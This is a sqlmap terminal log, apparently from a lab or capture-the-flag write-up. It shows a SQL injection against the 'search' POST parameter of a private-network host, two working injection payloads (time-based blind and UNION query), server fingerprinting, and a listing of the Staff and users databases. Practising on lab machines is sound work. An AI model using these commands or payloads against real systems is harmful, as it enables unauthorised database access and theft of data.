 ❯ sqlmap -u http://192.168.48.129/results.php --data="search=1" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
d by this program
[*] starting @ 08:11:48 /2024-06-23/
[08:11:49] [INFO] resuming back-end DBMS 'mysql'
[08:11:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1863 FROM (SELECT(SLEEP(5)))ssKN) AND 'BlEw'='BlEw
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x41704c61794d50425a535a475669676d4c4371414768
4d597a76667752,0x71717a7071),NULL,NULL,NULL-- -
---
[08:11:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:11:49] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users